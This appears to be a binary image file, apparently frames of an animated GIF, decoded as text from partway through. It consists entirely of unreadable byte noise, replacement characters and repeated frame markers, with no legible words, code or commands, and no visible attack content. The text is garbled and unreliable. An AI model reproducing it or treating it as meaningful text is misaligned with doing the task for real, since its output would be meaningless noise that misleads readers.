 =�S��>�sc��_�u�rͻ)]�X���K羡3TߑvHڞN   !� O ,    P P  ��;OO;���B��<�J���<��;�����<��O:����������:C���&���<��&:Ğ��ȧ��q-&(G;!AB6�;(,����;�����鎩��0�*)�4J?p8/#!~��DJ�!�ʑb׮!!�h���ab�	F*DP@�)R�X�dY(ӱ� l�Æ ���gH�^24�d��!2,8IT,[;^򩔕�aR~�T0	!#+�xC�P-��|JF��:��(a��� &�Txњu��4?�]� I�ZcŊ;9�ȧ �TB���R�(���RàP��@#�!T�(��>�p��Ƨ`�h���e5p�``;w�B_���E;װ_�����idD��F��($x;@b
���0�b��,��� ����w䥸���GZ�ؐ���A��E��tؗL
��E��?tP=��AI�`���D@���TiE�>�0@�>�A����'>AB4��P?`��B~���
Q�N2�ה @1�R���O�#N>q8
�D�[�P�
�񥀒o�A
!$&!fv���Yg԰&!�	��mErp@�v���D����%ALlP��)h�@Nΐ~'���j]�m �)#� �#@bXa��
V ����"a�``�h�2���@��Z�a��j�[,V��bp�]����#p�m��Y�&��2��=@H��p�� �PE�\� ۱;���:/�?���`0J����վ����",��."�qF
E�'��>B�*�.&3̏֓B�]m6����o�n�*2ŇT������(�)�*x�<�H��oJ-t��N+o��,�5ٺ>�
��z� *$�̲�-�r��R;6	�>�t�>����=�0��e�4�z�MA�lKA�r��y�G���c��D��>#6�E�`t�,4"�6�����k�%�2)9��8���x"�N2Җ�� O4A���)x Om�c�@z�-|�m�
dTPA�@_4�,?�7ĻSv�ϳb����=X��9���)�խ07�[!�a�.�6�-b�ֵ���&��i��Y���\E/�������n!�&G-<�@ M��x�Ƶ��Mp��ó	�u%h� ߀7v�|��/������`)��mQ1iI�V�@��H^�z��ƈ��C��0A6�q^�� 6�>̍@�a�D�'��H����j��r��9H9˱`Z��X�d�-@�GIH
���7���a(b8G ь�c�����=�Q9&�`5��F��b� Qʃ�Nh�_]�pa�$��C��2����(K]���#\�ԗ�$�1�Bp "	��Prx�ߵ�a���<D��O%�B���.�0Js�ӗx��$�)�=c���a�(�4��H$?�IQM�����A=0kH&G�EH)���4Z0o�S�j^��GAq�46.r:)Nz��1Z+#��2J�ܑ��x-	�>�T�(�h/���],h����E����R�;��|��*�	�zAT}��(Yuh-�E9��� ��?�ՙ���iJ��>�����?���E�tW�,��XU�B {\mc.S0V�F��k)?�I��O���/��SR����*�D�Q�r̉i;f���A���u�,�����!���ÆF
����/0� _�	�BI�1���f�Ɩ4�̈́,I�Y�l�����r��3�z�2�mI
���д�X�Ưȑ�����P#Q�֪�-�f�V��J��-.�Q�K�1V1 �2ZN+\�&U)j�#���j�m�os�'��"��E*�+|]lY����#D_�U�.����0�!��U%n1'��7����G��B��PX��%�5�ȒW�Α�>F�T�e6�80l�U~��Q���v�W���~���)�,�gu{0��<p�7��s�r ��B��s�a���M`^$'Ya�'�`D�P�I�����p��Y�1�v��b^��_��Ik �4� |�ф�Q�q��K2�Б%�WׇV�}�f9�{�s4̇��j�����r~w[m�z��n�h��{�B�k	��h,'�/+pHG4�j��פ�<�g��@Q���Cz ��m<�[��� �k �Uw}���	�p]J�����L��O@y�$�;aW�6��/��mߺ)-�r�=�H���6��+�����(�*-P�,��(!ҵ+����n��֫�(��Q� !� O ,    P P  ��O����O;�<J���,����J������G&����\5��m(3���3B����<�:����

��Z�<�;,A��:�����&���ބ",�)&J<�&;�B����O6̽�5߫q=jR*p���B��42 (H�F�c�"y��e�Em3�c �%{��q�!h]�f�ڃ�0	A����4  �#ɓ,:Ճ$/b�n1�mS���O"F��sʂx+/�<����FPH2��2N0�"�ƊX��Y`d�H������
V
�$�	��(jԂ� ;z���gJl_CD4)���M~�`xCA?R��b�2fׂ>� �AD��kH�à����"�]�Hk�b象��P'�0�"��@Ν�� �0	�C�	AHN�D�Ơ�ݹ�h`�CH�S@i�2~�F�� ^S<��� ��wq3��
9-��8=�Sn��	@Xn}�Mah��?/8H�+B`A�p9�Xi�h��vq�-4��m���\�b�(4��!p�U<h d_>>Q�`��(��n)��!,c�2���;���;p�i�	g]ph�
p��bY�H����U��l������ej�D�����С��������T�h!�T
s��B	�z��>�*N�r �R )3�&���ɭ�|�(c]��沈�Y�#�:eV�1��ɒ˨��� ���!���{Ohw��!(
KW$�h�r���$�/��
��Cɩ�p���.���hM���6���|��$peg��bl�X|���,kpɾȚ�*�<���n|�$�	��6�¨��,�J1��_�5��2��0��˒��0�2�G#��Il{��(��rF�qj�5���Cu��k���� 9�p�_+�����2�����S��s5?�R�x�7:�H4���k���Q��3Px�G$2f�"��O���m���5T��/tPA��.{��.���r���>�R������'�+����]w�6ܰ���(ͻ� �3�-�����e�����'�����.�c�mէ����'+JH�k�B�6),q0k���q��Q`l���6��,u�@4��=@a�����'7�Alm��@�s�/���;��X�+�����]�`��� @0D�gS�DJ�(�I�p�������)> w�kx�����8:b�%'��c��ܕE0daz�ۚ��3�q�at똖��q�� ��؁��N^OتtH�⌍��\���C(�{#6	�Br�`FSbܲ�	Z��/C@�h��qܢ���Dz��~Y[Q�ԱRe�� 	��bvWt���6�,{�s����&C�����1�fS�"k����vI�	�h���&�ͧ鲑Y���v�
�e��j#'�NC2�8�a*�y�����[%�طODf����D��	ȍ�.�@(��H�.�g�g?!���]l��S�|���Q ����x6�ڻ�5*j:F�sh#K�<�E7 ���;�)��Ko�Tf4�K��������1R�j1E�JU��RE �:ת��ӥi���ȺKl��]je�!�Z�Ճ~����z:�B��@�j�M��q��4�v�}��Elӄ�Oa
˱�T�Sw�K����*M��ŭ�j��u�7���� 4��ꢯ�X/�>��,l$��N�������f3Xv ���fKlY
�F����3�6�"���$���]��R78/r���,o�5�X֢z��T� ł���������\�� �i_ga
�b����q��)ikW��8�v��	����-"�~�Q$�r{�[a�$� �0)��]�{Ht>�~ilA\`z����%��Z�+sU��rC�L�/MJV�/�
��@����d�(�d"�r��]ū�y�v�dWZ
`@]'�R ��iD�¯��� ��'5hU���D?�����p��2\��=�lv��p�&�
.��\��y����T Zq5�J�8T`�,�,j�!-��]��R��Ak�3zC)�S,\oN&%ƛ���h��Z��G������́���a�G����.B�ĠT����X����kF"�-���K����' !� T ,    P P  ��TTIB���B;��<��TJJ�(���������<:������r�55����N;3<���B����;����ł+
��
���Ҋ-��:�����ɛ3�� �A)%,��A%ۜ����TǏ&�|(���'.�@Q�PM� ?��x���"�2��� @�����ÀaPf���+Q��x	�͚����sTOAC����"@ɓC~�pb³�K����N����S��b,Z�X���!M����]���ڛydGϑ來��ُX�|q��
$��f��*P"7Tœ��fV�ջ�E�X�0��B0��:�Á9@�L�s 2$��d5�&��(P#$�kk�h�
	`a؝f"��AsHSf�B��Ǯ��{=�_LOU�t���a	"c�� L�'�> Q�c���CO4�Ȱ�R�0Q��Â,�P@��+PqR�R��!���*���
�-��Z0-	�'B���Vb&E @��(P/h ���� C)���q	QC &q�	I�ߙ@Ds%<�
��B�(�o�I�)<���D��\-DP��&�@�m�F������.�4�#��� ư�� R�I�5?� v���=�)g�d�@�~��-���4�j�&��K�Kϲ��0����®���K�Dڢ�!���/�ZѸ��į�&���F�c�ܵ�'H2�9�LK�-ִp��t���>kA��V�@��`"W�B`�6�p�m������k�>+r���r+���73Y�S13������q���F��|p��"�nN����Ğh�C>Ƞ<��8���L���?��s�݈b�ʎ$��Hr�4�ȹV ��T4#|lp��R|�>v���*�0�U��۲�w3R��)�m��薜��T��x�f��*�@8\,/�v�W��wf�*I�-�[9�$C�� ��ّ�0�7�+nH��M������/�m�s���:љ�#��o �:J��k��k������O� �B`؆���;�. ��ܻ�S����$���:PW�$��W7៵��ȍ���߳����.i�d'1��xz� ����9��
p�v~*�FU@���&�ԇ����Uk�b����������	�pi@�֜�B�0%� �xf0�= X��H]�8,B���v�,j�jSSa
:?�.��"�"V�NQS_�A�	1xq�^�x8�Q1u4[�v6�A����$�4���,�wJ|`�x���.e�c�1Y�L������,��[�񖥜���&>`�``e+���E�qv�����w�]&S�c�%KL�n�={M\��AX��ؾ�i�*����[e��V�Sd��G���y����Ûʬ�N,��o^�H��mK�U���iN6T�Z4�tg���E'��/�?�K�m$a5�I�k>�� �GC���O*t�	�Vn�6�;Kg�7��&q�hL�B��E�ay��4K M N�8=#-��-�l�8�if>�����1\T��;��dX�O�Pd<�C�)���k��ddE�<DWR�E�4���p��X�}%4�R4]8E}�1��*�z:'��*U`<W�G�*�Y i��C���0kZ�g̬jU���� %�F*v��=��,��N�{e?oJYm�d�T-�"i��rB�p1�ᶄ+��^�����Wlҿ���7HaJ��u��2J;�=r��2��6�l �+2���9���v��H0�§F-������[ٰb�'_�X�A���L���0��%�۩wL[���й�����V\�&��h�s=����e�]�����c�Ͱ��Z�ה�P�]�d&�Ĩ�nZw�ci8�M������?lQ-0ʑ�;� � �
9-�c@�ːP�:�2���)2I�@� <��*��b�6ˆ&�oQxfoр�3�/���+\�͇�Hn{d���%�@J�8|f�  �i�WC���.5�C �Gx�����PV@�f�����[.�Y��@B,v��|�����ݧ�z��)��7ӡ�^��gF6�P��B	rƎ�{@Q�Q��r��l�<�ނǲ��R1_Ծ�����Uˠ��I�j[�:�"��4!��r��ɕ'��[��/ ʏ0����W�� ����~�n�̅6	���WJ���� `�Y��8���r���' !� S ,    P P  ��SS;����<����J�GG:����J���S����B��B����2D55\������1�����������3�� ɠ��3���-;������ڒ��ă�:����A&!A�!�����S׫��<j�K�C�A*Ը��AM�:�ʫ�7N�xK�c`9 ,�И�j��')~� d	 �#�Y�GS�Mp�lz4'Ĉ�!CV�!��A ���`�̙ܢ�2����d)z�: �P�b�rE��	�N+��U������DP, NDPF��!'�V�
Tf\��x
�L~(��Ƈ�R|��C��5�������+�b
�+�( ����,F�
'�})\�` H��)`<B
�Q1�!H�Fz�����꘳� ���0�C?Cd�p�`8a��"�o�!zT���
$5@�?DAC^=��DWUP���ÞW��+V_v%�zX���C^`fĂHM�'�W�c���G�#^p#��xbqT�E�I	� T�) � #�W"�uqyS@
_&��L9�)�`��Wj��ou�)�q�a\5���h���J����T�t��S<�#c�p(T�Bx�1�C�"��#[�PΣrA#�<�F��� �w��2(4��3��� �H�H }��$�RBa@�F�J���&�� [��J�0(�H�SܐV4$t)#%��g�!���Xo���<\�����rhy~ZGe���*(���J;�����^����z�@�Ym�&��{v�� �)8��7��ʵ�$�'�Z r��,(@�#�����h
K�+�O�JΟ� ��k/����C?\A�F{u�$W��>l=p3�%?\E�XC.b;q�`�Pw'�b}nZ�P`UNX��'��M7}��#�q
D�]�����M368��f�m5��s7���k\��S *�$g�x�S��/�T��7�*���!���-�M~_ӯE�p��0!����a}�//����(����M������:{Ϫ�=蠊�J��Y�ϼ�� ����`�T��V���PV�Y!>�-q�: ��աE}�N���Jx�_	��
V�rFÜ����Lw��F�P:NP�3^� ������G�c(C�Q�7C��(RQ�HL��xA�*�@`
	1(M�·Ic۠���&�Ђ,���:�/3�LrD+�Nx�p���?A����m�)�c�q�^(�"ȠަHF|��)4��XFH0���hTd��V�i�1P��-2iB5NN|�;d^�� �0�)�'�^n�����v���Ґ�T����3�,s=�IT ��`�Rkx��gY��=l�4�ڌ���rb2��3f���dr�U��w�:�c��D*���� ��T�,+�ȧ1�[Ò�9E��JzL�p|c]�� 18�Z����3��*f"�BA|M|��#0"��Qz��(5q13~�������P���ʈGKFM�O����@	�Q;*���S̸P���c,�cD,��My�B�EK�G2��V%��r:��.�kE��6n��>6Uu�X�7�"b��/d�S�3��Q��H�Qe��#�T }b�Ut�î��Cu��np7 v�,C��L:vp'Q�)۰6�1܍�Ym+�h�R�&#}**b��뙏��+�kA���=l9R��,�@���������/˺�@s9��Z_���涥':+k��x�]�z�x���`���� ��U�u� $A�����@6z�[#�콍�m��s�pv��,Oh�҈2�����p��s���@]/���Ϣ�7�<��#A���W��ݽ�0�E[Ylk�'�X#fH��`��ü�S����b��*�����\�5v�^���(cP����U�)���4 Bh�
����]�-�Ȉ`� �QȢ�Wd` .��'�l��f�E_��@`..���L�{�̷ ���k4��	Dh�
��OGG��R`�Z��2a�����9���v�HX&� (��n3?���F�G{3,C�����%nL&���׏�P��F[���܀8S�ۍXA&��OЛ��qyL�w�Yy��	��ZT[��w�eL��"��A�W:��S<�Z����d�T��
ȓ�fv��Qzf��C���5B��z..��@  !� \ ,    P P  ��\\����;<���G��<������\����(�����I������B��G���BB��AI1�������:���\+��A)>!,!#��%���J�ɖ6��&��BR.Ov*ORj�=��<d� 'cG��X،¯w����_ 1�x2`� W�,heN�H�B㲲�NR@�Ë�!?j"���1K��T��9�J
�|�� @n��zB�͛*8蠔�$�B*�.|8�i!�6(��"�NxY�CP�����L�*P�򻨄�_�X0[(��X�0��B�FV�@q��7p�C��NPF�d�8@
�hR� i$�0� �բ�4��Zx�լ?�8R!
Dx΂).$�) �E�⋦ o��nDl�`@P=M�4	�E&�%#&L�ЃL� �L$�׀jh��}���_)�G4`�
S}��q��p� !3���GR1��
@�5͇)���	�HP	Z��
p8DyԃP�$����� PP�{�5 ��		0��O֐ �%@Do}T�o�)覒o��%�Jzy�<� ��M��t
�V�?֏�䵰A4��
8'�
��V���.��2�`1)C���(�����lF�ب��0�"�������ӯ�b��8����*�$т*��/'m��&���a%,��a�p�Q����j�����i+Ϙ�-0�pt!/-H-	{��̶ڂ�����W�����N'Dd� ��{����Xqm���[�xꛬ"�C�P��%�*"lC2ƾt�� :�l�.4�$�mR b�� 21dt��P��>�s)L��������QHk��'@�pi�$3	1G���c���T[B�,{O�2S)xg.<,�,�jcm��d�l�p�r@-B���c��G�݋Ȋ��N�2��OGK�BV�1�0WB6ךN�� ���ܟ/WI������:�"���̿���T_�Z;tq��>�A	��0l<\t��̶61�}��S?���=�Wܧ�m�a�!��n>�R����&��0j[��JƼ�!���B&�F�OD�|����>���Rw���Jg��Ap<�{�R��A�Mbx;;D�z»)��!X����f���4�<�H�`��@� &ћ/�5�":�\)b
�V%M(.pw�V��7�)�hZD�xQ�g���5�q`� <�A�"<3�1S>l��
�Q훣�!:��$�����Y)�m1�]%�xHE&���J�T��]Irk?|&WI M��(X��B�:��G1*���7��K�/�E�B�q����b�<C�뉿f:��JMj�ctL���F�ys��0�4��B"�l�]�2�g�(
"���)�ͽp��Z���H0�g��f��[l��/���.0�dv��!��"Ʌ,�(���=���y���D� ��d�#Z�W�H�zrҍ0��>IS�倥�)!�|��R%�{��u�N����7�8Lp�3��l&͊j�Et�g��'2މK�ͧ��$�'��U��� #���C�4�,-I'�ڴant%�|hӚ�`��k�*3W���<�QۈҮ���+D�z>X��Z���Ό�䔕�ȕd��Z<����h�Z�ťTI�7 6�A�͖D�N<1Bs��m�ȼ`�;���n��� P���U�lkֺ����:�r�����t��cc��qFQ{$�� r�����G��ou�˗���{D{�v�B,�����xF����<mT�Z�*η�%A�'�c_Hsa7|#_D�\�/�(E ����z���u������,�EpH.(1��{a"�Z��/f,�-K��XÅ'�"��-��[���\]���|��\�@�����ظ �������W�״�b���� db`C(9+�0�R`dJQ�+b���1�}�A�@�� J��-�W]zj���:n�F0�&ۇ�� �`�C�YB-�*�|�T��6P�Q�9��16�3�Fs_��R
f�B���r=��;&/WȶrB��x�-Ϟ�\���YE]�	}K%�	�^�FK��+�q?Vu�Xw}0ѽ�Ӎ�WY��U�;ʌ���C�ۢ}����F�U�����vc�\
/�Zܚ�Wn��_O��~�XM)lw��B�+t !� [ ,    P P  ��;;B[���<��[J�G<$����������;V�B�����2D�B�����I�������G�N:�:£�3ȟʆ+&��N��Ԥ�����������+��A!"A&�)�1����ާ���ĵ�C��(R����#�'\РQ!ɡlJ<el�Ɂ�a�.�DJ��V�p�⇌!C  88"Y������s����"�0k(ӣ��K9�-�H(dO�@��d�5��2�SM�0>C���"W����C�`b�p���*Q8AC4UU���G\q&(�xY���O�Q��!s4`�X1�Ҍ�� ŏ4D��A���6�(�a�!Ҩ�{��`	(� "���&��o�""���a?���"�3�-#�!W[�a��H�F�$B���
՛L<�!8�<{a2ȴ�L?p��a���� ��@ Z�UЂP^|p20a��oHSQ���Hl�!| XR2@���= �D#|&�p{3t��Y	��^���^M���	ʈ�Em�K� C5L���1���X���2n&��'$��
��A0�@f�`�;��j�i���yGs{�� ���d���0��!A
ׅ��5p�3�%���I�[���E����$+,��v��2@���uT[L��5[�@�"�A��p�-���"��/T�8L�n�Ռ�,2��K-%R`$1�c�>]��E�����$�ސ�	,��0����?@�k�T������s�!V�ţ�P��#,�B�,0B5�Rc�4�����x̯���2]42��#�2����t1��b�&���	�����2�-�Z[�<M�0W`
5I ��c��6>6lm��xR��M�Ek��.7!���Z�,��i�H7-�Z�����a���3�ܲwD ڧ��=�r�)w�k�tv���U2z��3�q�Nw��Jb�L�!J7o��{�{�4ǫ���0_�5�"b����<�.��Ҳ�0˜ӉW^��bKΉ�kR����u�{�r�x�(��>+%~����Սj tS��~=���p������a������"X l��X�V��� �t�շ��Ck�cV�q����wl��V���0])��ֹ�h/v����4q%��(!�\�-D�H��8�v��6����� ���%�16Qr�"���*�K�*d�ﵻr�B�#�87��m�+d$0i�[\<$90=y�M�#�#�)��:�����0d��-\Pj ���3�������)M��T����`,��IQas��%��f��i�*a&y�/Z�w�����ccm�`3�7����|��) VL��|��<�4{ps��d��4yD���a��	l��&�[>���Ŭ���&6O�H	�N��hތ:�[-�i�b@1��?j��Ƭ�7N�i*�cp��J�F̞�8&����MR��Y�
�Αڔ��SK�D�ԙ�*0=сD�����]��̠�n���Q#���<�x�l�TqO��i�qԾ�'N!	@��S����c�0iJҊ��j)��R��TS�P���D`�g�%����|j
aK�An Y�X`oä�BS�X���%��g����M������q1�'S}�����E��r@O�� �>���b��
7��GJ���鶹9m	.� ��0���p׋����y�o`�䔙w�ĝ�.�4��i%��5U{��*! �SI����$(m�\�{���A0���a+�k��#!L�Mؾ�KBk?��2���P��q ���q���_P�˒J^9��b���ط&v�b�� ��\`��Fxp�A��ӒKs�|�q���Q�K���'������  P��1��� �'Ĩ�vv0b}�cH�� �A'K�S��WhP�$b��S�Cv�!x#&ċ�3�3��d� �ǐ��C�x�N��<�U7�� ��� 䓫ǞV{�,4�e�r���+K�h��^e�<�v�)�uu��C�F�J"d�F������q#� \6�C�%�a���;�����4p�'<b�:O$A
�O~Up#Fs�Ôk���EL& g4���.:ǈ���fg�@%=����ܲ,���ƚ�HHA3�u�i�FH��g����̉�N�q���I3�=^y�Ѝ���sg��6�?):�@  !� \ ,    P P  ��;I\���[����<�;�$<G��J�������\)�BJG3����I����6������::��Ō���5,��A;-Eдqз�6����ɍ<BC�0�")�>)I-?,A����޾���:.�?���$J�B0 <�'�¿G�Z9����A`q�ƕ@z  �� @P��Ç�����k�h`�sz���1ߠ|cd���%����ϟ�� Q ���N U�,�{-b ��S-�a����{�����`) ��!5P�����@��X�o�D�Q��B|QA#G.8�(�L:���
=��$!	��($�]�F=.�T�"��(��T��$���ލBZ�{�H�A�D~`@�;x8�3�aB}� ��^��^s�'���B����H��@�d��?���d�E#(���� !L)�p�,F9K䆡8���#��R4 %CLz1���ǘ C�]�Q+�W\�E �(`�Ď�
FG[90`e�SD!	��\R�&�����I �� [!�i`	�D"`��i�p>��Ir����HR��hᑀuEP��0ǀyDQC���B,��E��0����#۩	�Ө=�ez��s
*��O��(o�NH����%xP°�PE��x`%hP�I�2�,�h�!��%-�4]]P'�4�r�Ĳ��@>hpC��j�BZ�"�D��#L\����L��6��R����N��j��½v:��"S]˯���2B/�p:��#$,��+g��"�,!{R\�h��c����p�&�K,-ۂ�/�	�����N&��s���%�Z��G�E�&�2C�Dh�SS���<b�d��u���|.%e�K&d;�,Ԫ[� *�նԆݴN��k/�#���Z���T7�D�I��4+�ZvTBV�J"`�}L ݞ�y愫<�����\@����Q���< ׃>n��M�>���0����)ܷ�h� @�Y�O��(K������:4�8#�>��<^AD�yʶ���q��}�p�-�Ʒ��P(��Ǯ
�jx��?�;�q�x�"�u�DM�#�)�
.�-r��NL�<jpo
+X�:U���|���.X�D��`C�G��p�$"�B��B�O	�F��ȅВ_�Չ��j\��A��,D�Xt��(������0�텍�P����հ�TW����t�{�j�F�Ѣ� bY�E����n؋R�m�'��������T8�&+|b��D����W����$G��NX#XKMy�?:py�b+�ǅDj�&HԈ�G�n���
TX�� C"RmՓ�u���y��v��2qhIj�2�k��91XG��r�(A���f����_&a�I�ӓ��g���N)�#iD��g�}v�z���y����9�1��so%�FZ���N�h�L�h��X�����_?CҊ�Q�m},';�՘#�#;�a�?�1k�s�J�Rh�s��+�7�aSz�NPchJ'�K��a%��yQ��c�V��U��1 h�S� �Pu������б�H�Jyǂ꤮�8,�ܖ���]���Âi����-lf?�t6�cp��-�Fқ�%�f�,��-C�A�OR���,��Nwb{nÜgՒ�����`6�i̮���b�`���m!ZЋ��H�Qosߗ��b�a�cZjsk���&4k��fY�������y�P��������Tp�!�
2b��:�UXE����\8M�k@�
���2���N��g����L0^�vg�!L �P�
��� �%�^ �dL�A�@e9,yD&�S�3����!��%Γ�� #*l�� 0?��͒A����]��b
bP��|�4���R�#� ��?q���K�]� àH�L�2�(W�Lm6�$��2`d� � ̕��J�J��Y�8�R�R3�6A�o�k�4. 7��@?a�7R��.�uj�b�ߔ/#Z�\$Y ��zY�L� 4T�������X����y�O~� �`&d�Aq����:�% 8<�V����5(�[��~�|�6��K�����${i8V��-��g�Iw�*.r:�ۻ��a}E�o !� \ ,    P P  ��\�;��\�<���J�6G�3<�����������B�����\�������������:���&��;���B����ǋ�\��Ε}��+�A!,�A)%A[��������A4HO84ORF�O��Q��`&C��0�^)4dP�B�F~H0d�E(f�ZTk��	���@���Cz�P�c��.��Tp;e*�J���L�Wz`9qf�&)�y̒Ug�2�1" ����E�8^�ȀA� h�"Y��`х)P�B1/��E!Z����0��P F!84L�b�_�:.
 �6@Ѥ�gz�PcK�c��&�$D��E!�\
��p@6#�AH"C��#� ㇞&���aJ��c̣��$L�!I��	$D4� �ň��3"�S0@��4 �WTa�|�)g!,F��PF���G�pV��� �*�e�
FH�����@�	�-QYk)�=`8DY
`��.�CDXT�	�P��(�f� G��ř��]P�[(|��>@}���C� �����M�gj��C1;8���(B�Ű`�-"�2��YGr�	"�,7�U�l!���|7�?xVj7�B��zpi0{fz�U%9��"�%�ryP�, l�%���ȶ���b
h��H�3#���!�``�c��`	�.����z��9xk���Nn�� �ø�r��!/��̧��D��Q��f�����k�����Zk�0�<@�����4���#+r��z<�ǈ(7P�hp�(U�J�BL�%\��L����*-0~����)a��̮�D�����PA�#�[��1t=I�w�\I��0�9�1+�D;�!����O6%>)X14<��0I ������!�r�g�n%�� -ׅ�8�������@��8���9[��s?`s�CΉ,P?��Ĵ+]s�cO݊)�xY��q�^�����-�"m�Zr蔿k�ﾓc0��V�/%?An�ѳ��x�F��~Ί�{&q��Y�ON�	�M���sҞ�`���v� �3��w��^,�éb2?��3���`�_���*&�Ł@���직�YEc�8²*f(��*t�ځ���A�0_"��Nx<��yęR�A�q5�!痵�E%���7D*B�p� �,f@����^���dH�`M������]PX����Qh�C��F�b�x4�f�1Pφ �@�"B�����@���R�a?����q���A7J�E\��� gǾ��1��K��B9؍�1sa)�L�U;d��|)��VS]IR��D���E�.�78���3&#y�DH�����"#���=��L�"o"!��	�]�
���0?��(���T���r�e>��#&��;�R��%!���"{���7@�±��)2�'�oT���h�V�ю­�!�b��WQof����;n��-�j0�';�-I4�u���ـ���Pi� j�5Ԧ����K�.Aϕ�4	Rէ J��+��:�B�I�@��W��"#Z�z���f3�.˶���ː��b�&QA³��d�J֪Wpy- �B�B�J��%�lR	3�y�d���N�R}a���=-<KDi�+�t�	��$�l���lT��_DV��*����wj%�e'-rW��6'��ZW�������Ž�ьϼ�KY������@��SX� e��Ԟ�aC��+�%v�l��lJ���UH�]�hYE��@��� �`��Jͬ�Yz��7�t|@W=�z/�@0�_���;��)%��5�\�	��C�E��`��U�vvY9�n'��Q�:��"���8����{Q!`E)Ru>F
хT']�A�<��z3�0�./zg�K,b&�rZP�������C�Ư0r�E  \�+��?2�Z�g)g7�C�{%�e���ۚ�����##⃆%�����"�R��@a ~�+e�5�)u:H�bA��47q5����=
峉�B	.� �.�x2~�l+�`&��BRhU:z��U]��ي1�Պs�1k|z��횭� �qAY� Ҵp�ǖ��[.��'�3ײ�޲��F3��P�bqྺ\���]+��/2/>@%O��x$賲��/Ae\3�  !� W ,    P P  ��WWB���<<���J��G������W��;�����������������������������B<�������3�ɤ0+�G�r"�A?#q��J���[�ʤ$!?*�.�jq'�D�ߨ3�<���,�4)��� �`��n�ɲ�� zZ1`E!AyA�R+a�����Q�Cb��1�� 1	���g�[���'HGK\�,:�!L�Y�P�Q����h*���QF �� X`���h����Zo�7� � �H���P�G��Y���+B^1���c	"�y��0A2��@�E"4�����Wh�"F�BL�0ar�A����D����X��a ��8G b.�(�
�!��֮9�!^<~_��D�ݚ���,�+�X�}����p︬�̢�s_2�w�!��$V
$�@�`q̰Cb��Uwܡ@(H0]"��$"b #���!��0B\h �P6��(4!}%��������>��V�"�D�h}��I<Ђ�R�"�fD|t%�%��,�B\�E���@	IA"`��,t��m�@@0Ȁ��$�p���j����0F�&N2⤄y�FR�`ez (Aԓ
�TiE��>PD���:����y�=#t�Ȑ� vi���X���kAW���ODV��&;j+)x0�0$��'��>�h��[�E��x-�G:�ȟ�����HDe��`۬�ꀨ����뫜n"˔:���f�e�Hi�ښ��9��.��O���@�[�zm�얋��ٚYć�z1	�b����\�!��/����J�7[p���J\��*�<��%�"j�S(�v@_�-�Lt�;gl���.��@PL�:]� RO�m/CV����j-��/^A���R��4����h_G�ߢ���(]R��a���	�[��M����ѓ�=̑���N@�l=4?.$����(klp�I'6��E�_����CԮ�y���",�0�_�����b؆��z|�/�@��P�V[�l���o��(I,�B! `�É�e���\
���"L����.��kߏ:P���Rq��)��'x�g�8I,H����m�^�^P�C=,�c���'��G8߹ uAfp��_�n�/��X��ՒF��0���U�ځc������/R?lG��$�T.mx���6`ȃ�	̅�*������X<�$�F��+%)<_�l�E4�av�"����N�p"ӡ糨��y����>�Q$Ж�f�nH�\}s�� �A<°�E4asA3m]f޾���~��cq��1�Ջ� �C���p�ni0\��]���VtBZH�D3�C������Z�V�[��(�
��h��n�>܄C��΃i�ƴVͶ�Cj�����5�;�����E	�2N{Y
��>!�"[*�/��J�A�Ӛ�#;9�A��Od��|��3b������Q����|�_J�9l�4 ���B�6*��* �e/k��i��蓈�M\%�x��NHU��������7}5�x@��jA08�O1�$��B�ᓥBթ0}�T_�|���h��6O�q�A	.P��B��ueDڂ��m)�-��Os��@S/X��-���B�y�QYi�S	8�l��<ZD:�JL��S��o�Ǡ!�V�Whk��.B
l5�Ex��KW0s�i�� ���q3�.�f�9�I�ŊQW8�Aֻ�J޲�Y�Y���9��X�
����,�ɸo�t��~�6�w}�@~`�B���E��
�[�N�<��A
�(`&
<��܆"LX��C�����GHNrZ��7rJ\-|T�;h��.(`�D��fx��$��|���.a����T�-�2��S<�E��ܰ��o?X��0���8�qJ�5�4(�-��LMX# �0�\��8��p�K�z�v���]S�,)� xx��=&�n��t.�����E��)UN-ʲ4��@  !� [ ,    P P  ��;[[�����[J���,(����J��JG����B�<�����m�����G�:��<����qA-u��"A<��������ѸB���L?�3Z**!;��Z6�3N&���զ;�a.2 =8/h� ��:.-�t�y�*�BO�m^���qE�	悛X�R}�TJ<h�**J�Cۡ!?dA�I�\���QN� *j�����#;*���H�]�bt� Zӊ�"|�Z�@ >����CF�)���B���P^�:�)D�m	���*,tQ�-w�"8�&|.�����F��($�0M(B�-F4ɑ	��Ίb��+#BM~D�MF�q	��͌������!��6$X�À1�'����yB^"@��
�~=�K����}/v�8����"��Q�AH0��!�ZK����}Ym� bp���W,��"0DG��>ud� XQ��Fh0� PV� 渂r�y�(YmՐ �԰����A0r�١��M��iP�h 	/�w���Xp����qT�0B Ӕ�瘂@@.Z���-�]�Av"�����9j瘸�g����ImQˇI@� ����6��zjx�z����x��;�*BaRܶū�P��[�)�j�1�"�<<�+K�2��"R(=+���3<�F�V���0Ki'��{��D	��&��-��ʮ ��.���++�w2���;�¶Lk�Lbֺ0Y	�k���c���ʧ��@�!��Qb-�n;�k1���k;�A�
yJ�&��[((�<뫈�l.�B��Z0��NX��,���p��rAAS�����;���fJi��nL�J�����;W�2�{�t�\���|G+VX3���+0�*�ªĚ�y*,��d���v����L3�$��Rn���uw��+�cs#)=L��Et���}�x���6߮��qE��޷X���ޗ���ՂruY,����Q���k7"4�q�3�Nm�&��@n�f��v�EG=�b�k�&�!秣,ӷT��?��� ��4�}�_D��=�*T�ܙΦ�E~)���
��)��ռFH>���h� W@�!�^���987�y`}k��^����y)�S��?��p3)9
&��+�&�D ��|�A��+okc��䥳�5%�E`�`/��K����+:��xO|�����]�̅��q1r1hc���G4��g�� �P�,�q����@%�N9���5��q�&��['*y��唄+�yGHRQXh<��$'�z��p\�'�;<r�{~j��B�ܜ�k�S��ܠ�O��kc���WВrˠ[2æ�12��h��:(̠-D�T^2�%�G��^���?�Y��+AG �
�p�;+��FYɟe�4;�&7�us�e]�P��ud�L`�U���12N`);�,�X�R��v��eG�ټ���3�4i��-�ӂ -��a�/2��@
���.���@'EߦPu
� }�>5Ź��Ԛ���ۘ� 6X�S��s��*RF�ì��H�U�rU�$�١P��Z����5�&�P�&Ub-�ZS�F8�_�����a�8�,B[0ҊT�r|d����6�Z��!0��CL���T�^	��� ��T��B�(�.��Tv����r��$˵W\%�{�T��-T7y�XK}Z���3Y�Q#P�C��	�@o-�"�1�pt��jy��$ؗ���g�3���,��'&Ma�NH
